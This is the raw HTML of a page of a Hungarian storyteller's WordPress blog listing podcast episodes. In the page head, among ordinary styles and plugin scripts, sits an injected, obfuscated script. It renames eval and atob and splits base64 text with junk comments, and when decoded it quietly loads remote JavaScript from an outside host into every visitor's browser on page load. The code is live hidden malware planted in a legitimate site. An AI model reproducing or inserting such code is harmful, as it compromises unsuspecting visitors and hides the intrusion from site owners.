!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['front'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
			<style type="text/css" rel="header-image">
				.custom-header:before {
					background-image: url( https://www.ketfulu.hu/wp-content/uploads/2021/07/Ketfülű-web-header-1920x540-9.png);
					background-position: center;
					background-repeat: no-repeat;
					background-size: cover;
				}
			</style>
				<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="home blog paged custom-background wp-custom-logo wp-embed-responsive paged-3 ect-post hfeed navigation-classic no-sidebar full-width-layout fluid-layout no-featured-slider absolute-header social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<h1 class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></h1>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696c852e75773">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696c852e75773" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696c852e75b20">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696c852e75b20" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			
<div class="custom-header">
		<div class="custom-header-media">
		<img src="https://www.ketfulu.hu/wp-content/uploads/2021/07/Ketfülű-web-header-1920x540-9.png"/>	</div>
	
			<div class="custom-header-content content-aligned-left text-aligned-left">
			<div class="entry-container">
				<div class="entry-container-wrap">
				<header class="entry-header">
					<h2 class="entry-title"><span class="sub-title">Szilvi, a kétfüllű mesemondó</span><!-- .sub-title --></h2>				</header>

				<div class="entry-summary"><span class="more-button"><a href="https://www.ketfulu.hu/meses-bio/" target="_blank" class="more-link">Élőszavas mesemondó?<span class="screen-reader-text"></span></a></span></div>			</div> <!-- .entry-container-wrap -->
			</div>
		</div> <!-- entry-container -->
		
	</div><!-- .custom-header -->






			
			<div id="content" class="site-content">
				<div class="wrapper">

		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">
											<div class="section-heading-wrapper">
															<div class="section-title-wrapper">
									<h2 class="section-title">Mesés blog, avagy...</h2>
								</div>
							
															<div class="section-description">
									<p>&#8230;az elszabadult mesék krónikái</p>
								</div><!-- .section-description -->
							
						</div><!-- .section-heading-wrap -->
					
											<div class="section-content-wrapper">
							
<article id="post-2197" class="post-2197 post type-post status-publish format-standard hentry category-mediatartalom tag-ismeretterjesztes tag-podcast tag-szemelyes-tortenetek">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0013-na-igy-keszul-a-mesemondo/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0013-na-igy-keszul-a-mesemondo/" rel="bookmark">Kétfülű Kedveszotty 0013 &#8211; Na ÍGY készül a mesemondó</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0013-na-igy-keszul-a-mesemondo/" rel="bookmark"><time class="entry-date published" datetime="2020-04-06T18:39:33+02:00">2020-04-06</time><time class="updated" datetime="2020-04-06T18:39:35+02:00">2020-04-06</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>A második adáshármasban a podcast történetének még viszonylag az elején<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0013-na-igy-keszul-a-mesemondo/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0013 &#8211; Na ÍGY készül a mesemondó</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2197 -->

<article id="post-2191" class="post-2191 post type-post status-publish format-standard hentry category-mediatartalom tag-alkalmazott-mesemondas tag-definicio tag-ismereterjeszto-mesemondo tag-kamasz tag-podcast tag-sokszinuseg tag-tabor tag-vilagszep">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0012-kis-mesemondo-hatarozo/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0012-kis-mesemondo-hatarozo/" rel="bookmark">Kétfülű Kedveszotty 0012 &#8211; Kis mesemondó-határozó</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0012-kis-mesemondo-hatarozo/" rel="bookmark"><time class="entry-date published" datetime="2020-03-23T12:31:58+01:00">2020-03-23</time><time class="updated" datetime="2020-03-23T12:32:00+01:00">2020-03-23</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>A második adáshármasban a podcast történetének még viszonylag az elején<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0012-kis-mesemondo-hatarozo/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0012 &#8211; Kis mesemondó-határozó</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2191 -->

<article id="post-2187" class="post-2187 post type-post status-publish format-standard hentry category-mediatartalom tag-alkalmazott-mesemondas tag-definicio tag-ismereterjeszto-mesemondo tag-kamasz tag-podcast tag-sokszinuseg tag-tabor tag-vilagszep">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0011-extra-korkerdeses-bemutatkozo-a-masodik-perctol/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0011-extra-korkerdeses-bemutatkozo-a-masodik-perctol/" rel="bookmark">Kétfülű Kedveszotty 0011 &#8211; EXTRA &#8211; Körkérdéses bemutatkozó a második perctől</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0011-extra-korkerdeses-bemutatkozo-a-masodik-perctol/" rel="bookmark"><time class="entry-date published" datetime="2020-03-18T12:04:58+01:00">2020-03-18</time><time class="updated" datetime="2020-03-18T12:05:01+01:00">2020-03-18</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>A második adáshármasban a podcast történetének még viszonylag az elején<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0011-extra-korkerdeses-bemutatkozo-a-masodik-perctol/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0011 &#8211; EXTRA &#8211; Körkérdéses bemutatkozó a második perctől</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2187 -->

<article id="post-2143" class="post-2143 post type-post status-publish format-standard hentry category-uncategorised">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/mesek-koronaval-avagy-ezt-nem-hagyom-ki/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/mesek-koronaval-avagy-ezt-nem-hagyom-ki/" rel="bookmark">Mesék koronával, avagy ezt nem hagyom ki!</a></h2>					<div class="entry-meta">
